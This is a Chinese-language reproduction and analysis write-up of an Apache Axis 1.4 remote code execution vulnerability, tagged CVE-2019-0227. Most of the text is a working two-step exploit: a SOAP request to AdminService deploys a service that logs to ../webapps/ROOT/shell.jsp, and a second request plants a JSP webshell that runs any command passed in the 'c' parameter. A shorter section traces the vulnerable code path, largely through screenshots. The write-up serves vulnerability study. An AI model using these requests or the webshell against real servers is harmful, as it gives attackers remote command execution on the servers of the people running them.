Apache Axis 1.4 Rce 漏洞复现&分析
0x01 漏洞背景
影响范围:version <=1.4
漏洞编号:CVE-2019-0227
0x02 漏洞复现
搭建参考
https://g.yuque.com/corgi/vghqzi/nayqnl
访问该页面
请求services/AdminService接口,通过这个接口创建其他服务接口,例如写入文件,执行命令等等。

poc1:
POST /TestAxis_war/services/AdminService HTTP/1.1
Host: 192.168.52.2:8088
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 1061
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns1:deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="RandomService" provider="java:RPC">
<requestFlow>
<handler type="RandomLog"/>
</requestFlow>
<ns1:parameter name="className" value="java.util.Random"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
<handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" >
<parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp" />
<parameter name="LogHandler.writeToConsole" value="false" />
</handler>
</ns1:deployment>
</soapenv:Body>
</soapenv:Envelope>

再次请求poc2,将webshell内容写入到jsp文件中
POST /TestAxis_war/services/RandomService HTTP/1.1
Host: 192.168.52.2:8088
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 847
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]]></api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope>
0x03 漏洞分析

该应用的接口,主要来源于配置文件,server-config.wsdd,从该配置文件开始分析

根据该配置文件,直接定位到org.apache.axis.utils.Admin#AdminServces,直接在该方法内下断点进行调试

跟进proccess方法,首先是判断是否开启远程管理员登陆,也就是本漏洞的利用条件之一,需要在配置文件中开启。
继续跟进到processWSDD方法,前面的几个if判断action都不用管,主要是这一块

跟进saveConfiguration,其调用了写入配置文件的操作


跟进writeEngineConfig方法,最终写入server-config.wsdd配置文件中

